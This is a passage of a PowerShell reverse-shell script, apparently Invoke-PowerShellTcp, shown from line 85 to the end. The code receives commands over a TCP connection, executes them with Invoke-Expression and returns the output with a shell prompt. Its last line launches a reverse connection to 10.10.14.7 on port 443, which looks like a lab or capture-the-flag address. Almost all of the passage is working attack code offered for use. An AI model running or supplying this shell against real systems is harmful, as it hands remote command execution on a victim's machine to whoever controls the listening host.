 85         $stream.Write($sendbytes,0,$sendbytes.Length)
86
87         #Show an interactive PowerShell prompt
88         $sendbytes = ([text.encoding]::ASCII).GetBytes('PS ' + (Get-Location).Path + '>')
89         $stream.Write($sendbytes,0,$sendbytes.Length)
90
91         while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)
92         {
93             $EncodedText = New-Object -TypeName System.Text.ASCIIEncoding
94             $data = $EncodedText.GetString($bytes,0, $i)
95             try
96             {
97                 #Execute the command on the target.
98                 $sendback = (Invoke-Expression -Command $data 2>&1 | Out-String )
99             }
100             catch
101             {
102                 Write-Warning "Something went wrong with execution of command on the target."
103                 Write-Error $_
104             }
105             $sendback2  = $sendback + 'PS ' + (Get-Location).Path + '> '
106             $x = ($error[0] | Out-String)
107             $error.clear()
108             $sendback2 = $sendback2 + $x
109
110             #Return the results
111             $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
112             $stream.Write($sendbyte,0,$sendbyte.Length)
113             $stream.Flush()
114         }
115         $client.Close()
116         if ($listener)
117         {
118             $listener.Stop()
119         }
120     }
121     catch
122     {
123         Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
124         Write-Error $_
125     }
126 }
127
128 Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.7 -Port 443